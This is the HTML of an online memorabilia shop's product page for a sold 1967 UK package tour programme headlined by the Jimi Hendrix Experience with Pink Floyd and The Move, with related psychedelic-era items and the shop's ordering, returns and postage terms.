							<a href="https://pleasuresofpasttimes.com/popt-shop/1967-hendrix-syd-floyd-the-move-uk-tour-programme/" title="1967 Hendrix Syd Floyd The Move + UK Tour programme">
									</a>
						<!-- /post thumbnail -->

			 

			
			
						
			
			<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-1060" class="product type-product post-1060 status-publish outofstock product_cat-psychedelic product_tag-hendrix product_tag-pink-floyd product_tag-psychedelic has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour-1-100x100.jpg" data-thumb-alt="1967 Hendrix Syd Floyd The Move + UK Tour programme" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour-1-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour-1-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour-1-400x400.jpg 400w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour-1-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="586x450" href="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour-1.jpg"><img decoding="async" width="586" height="450" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour-1.jpg" class="wp-post-image" alt="1967 Hendrix Syd Floyd The Move + UK Tour programme" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour-1.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour-1.jpg" data-large_image_width="586" data-large_image_height="450" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour-1.jpg 586w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour-1-300x230.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour-1-120x92.jpg 120w" sizes="(max-width: 586px) 100vw, 586px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title" >1967 Hendrix Syd Floyd The Move + UK Tour programme</h1><p class="price">SOLD</p>
<div class="product-long-desc"><p><img loading="lazy" decoding="async" class="alignnone wp-image-1070" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour4-300x194.jpg" alt="" width="419" height="271" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour4-300x194.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour4-600x389.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour4-120x78.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour4.jpg 614w" sizes="auto, (max-width: 419px) 100vw, 419px" /></p>
<p>The legendary UK psychedelic tour&#8230;. Jimi Hendrix Experience headlining, Pink Floyd, the Move, The Nice, Eire Apparent, The Out Limits supporting.  £ P.O.A</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1069" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour3-300x195.jpg" alt="" width="474" height="308" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour3-300x195.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour3-600x391.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour3-120x78.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour3.jpg 640w" sizes="auto, (max-width: 474px) 100vw, 474px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1071" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour5-300x428.jpg" alt="" width="210" height="300" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour5-300x428.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour5-120x171.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour5.jpg 436w" sizes="auto, (max-width: 210px) 100vw, 210px" /><img loading="lazy" decoding="async" class="alignnone wp-image-1068" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour-2-300x224.jpg" alt="" width="387" height="289" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour-2-300x224.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour-2-600x447.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour-2-120x89.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour-2.jpg 613w" sizes="auto, (max-width: 387px) 100vw, 387px" /></p>
</div><p class="stock out-of-stock">Out of stock</p>
		<div id="enquiry" class="pe-enq-wrapper">
							<input type="button" name="contact" value="Enquire Now" class="contact pe-show-enq-modal wpi-button single_add_to_cart_button button alt" />
						</div>
		<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/" rel="tag">Psychedelic</a></span>
	<span class="tagged_as">Tags: <a href="https://pleasuresofpasttimes.com/product-tag/hendrix/" rel="tag">Hendrix</a>, <a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" rel="tag">Pink Floyd</a>, <a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" rel="tag">Psychedelic</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><img loading="lazy" decoding="async" class="alignnone wp-image-1070" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour4-300x194.jpg" alt="" width="419" height="271" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour4-300x194.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour4-600x389.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour4-120x78.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour4.jpg 614w" sizes="auto, (max-width: 419px) 100vw, 419px" /></p>
<p>The legendary UK psychedelic tour&#8230;. Jimi Hendrix Experience headlining, Pink Floyd, the Move, The Nice, Eire Apparent, The Out Limits supporting.  £ P.O.A</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1069" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour3-300x195.jpg" alt="" width="474" height="308" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour3-300x195.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour3-600x391.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour3-120x78.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour3.jpg 640w" sizes="auto, (max-width: 474px) 100vw, 474px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1071" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour5-300x428.jpg" alt="" width="210" height="300" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour5-300x428.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour5-120x171.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour5.jpg 436w" sizes="auto, (max-width: 210px) 100vw, 210px" /><img loading="lazy" decoding="async" class="alignnone wp-image-1068" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour-2-300x224.jpg" alt="" width="387" height="289" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour-2-300x224.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour-2-600x447.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour-2-120x89.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1967-Package-Tour-2.jpg 613w" sizes="auto, (max-width: 387px) 100vw, 387px" /></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
						<h2>Additional Information</h2>
		<table class="shop_attributes">
				</table>
				</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-872 status-publish first outofstock product_cat-beatles product_cat-beatles-memorabilia product_cat-music-posters-gigs-festivals product_cat-posters product_cat-psychedelic product_cat-memorabilia product_cat-collections product_tag-beatles product_tag-beatles-fan-club product_tag-psychedelic product_tag-sgt-pepper has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/beatles-sgt-pepper-fan-club-poster-1967-uk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="209" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Sgt-P-Fan-club-300x209.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Beatles 1967 British Fan Club Poster : Sgt Pepper + June newsletter" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Sgt-P-Fan-club-300x209.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Sgt-P-Fan-club-120x84.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Sgt-P-Fan-club.jpg 596w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Beatles 1967 British Fan Club Poster : Sgt Pepper + June newsletter</h2>
	<span class="price">SOLD</span>
<span class="loop-long-desc">From 1963 UK Fan club members were treated to an exclusive Christmas Flexi discs as part of their...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Beatles</span>, <span class="loop_p_cat">Beatles</span>, <span class="loop_p_cat">Music Posters : Gigs , Festivals</span>, <span class="loop_p_cat">Posters</span>, <span class="loop_p_cat">Psychedelic</span>, <span class="loop_p_cat">Memorabilia</span>, <span class="loop_p_cat">Collections</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/beatles-sgt-pepper-fan-club-poster-1967-uk/" class="button">View Details</a></li>

			
					<li class="product type-product post-1092 status-publish instock product_cat-fliers-handbills product_cat-psychedelia-collections product_tag-jason-crest product_tag-psychedelic has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/jason-crest-1969-original-uk-publicity-photo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="381" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Jason-Crest-300x381.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jason Crest 1969 original UK Publicity photo" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Jason-Crest-300x381.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Jason-Crest-120x152.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Jason-Crest.jpg 454w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Jason Crest 1969 original UK Publicity photo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>175.00</bdi></span></span>
<span class="loop-long-desc">Jason Crest were a UK psychedelic band from Kent They issued 5 singles on the Uk Philips label...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Fliers &amp; Handbills</span>, <span class="loop_p_cat">Psychedelia</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/jason-crest-1969-original-uk-publicity-photo/" class="button">View Details</a></li>

			
					<li class="product type-product post-1045 status-publish instock product_cat-posters product_cat-psychedelia-collections product_cat-psychedelic product_tag-marc-bolan product_tag-psychedelic product_tag-t-rex has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/johns-children-marc-bolan-1967-track-records-promo-poster/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="292" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/JC-Poster-300x292.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="John&#039;s Children (+Marc Bolan) 1967 Track Records Promo Poster" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/JC-Poster-300x292.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/JC-Poster-120x117.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/JC-Poster.jpg 462w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">John&#8217;s Children (+Marc Bolan) 1967 Track Records Promo Poster</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>350.00</bdi></span></span>
<span class="loop-long-desc">&nbsp;

Original promo poster for John's Children's 1967 45rpm Desdemona Although written by Marc...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Posters</span>, <span class="loop_p_cat">Psychedelia</span>, <span class="loop_p_cat">Psychedelic</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/johns-children-marc-bolan-1967-track-records-promo-poster/" class="button">View Details</a></li>

			
					<li class="product type-product post-1023 status-publish last instock product_cat-psychedelic product_cat-sheet-music product_cat-memorabilia product_tag-plastic-penny product_tag-psychedelic has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/plastic-penny-everything-i-am-original-1968-sheet-music/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="394" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/FullSizeRender-22-300x394.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plastic Penny &#039;Everything I Am&#039; Original 1968 Sheet Music" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/FullSizeRender-22-300x394.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/FullSizeRender-22-120x158.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/FullSizeRender-22.jpg 367w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Plastic Penny &#8216;Everything I Am&#8217; Original 1968 Sheet Music</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>50.00</bdi></span></span>
<span class="loop-long-desc">Plastic Penny 'Everything I Am' Original 1968 rare UK Pop psychedelic Sheet Music

No notations...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Psychedelic</span>, <span class="loop_p_cat">Sheet Music</span>, <span class="loop_p_cat">Memorabilia</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/plastic-penny-everything-i-am-original-1968-sheet-music/" class="button">View Details</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>			
		 

 


			

		
			
			 

		</article>
		<!-- /article -->

	
	
	</section>
	<div class="col-sm-4 col-md-3 sidebar-col">
	<!-- sidebar -->
<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent current-cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
<li class="cat-item cat-item-975"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 current-cat cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
<li class="cat-item cat-item-253"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
<li class="cat-item cat-item-1067"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
</ul>
</li>
<li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-18 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
<li class="cat-item cat-item-245"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
<li class="cat-item cat-item-248"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1977 Punk (14 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
